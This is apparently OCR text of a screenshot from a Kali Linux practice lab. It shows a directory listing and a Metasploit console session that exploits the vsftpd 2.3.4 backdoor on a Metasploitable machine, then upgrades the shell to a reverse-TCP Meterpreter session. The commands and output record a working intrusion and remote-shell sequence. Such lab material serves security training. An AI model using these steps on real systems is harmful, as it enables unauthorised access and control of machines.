 Kali Linux 2021.4 (Kali Linux 22.2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Greenbone Security Ass... kali@kali: ~ 02:45 PM
Trash
File System
Home
file.txt
kali@kali: ~
File Actions Edit View Help
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.88.245:4433
[*] Sending stage (989032 bytes) to 192.168.88.246
[*] Meterpreter session 2 opened (192.168.88.245:4433 → 192.168.88.246:53795) at 2022-07-09 14:43:51 +0200
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.88.245:44083 → 192.168.88.246:6200 (192.168.88.246)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.88.245:4433 → 192.168.88.246:53795 (192.168.88.246)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > back
msf6 > search v
Right Ctrl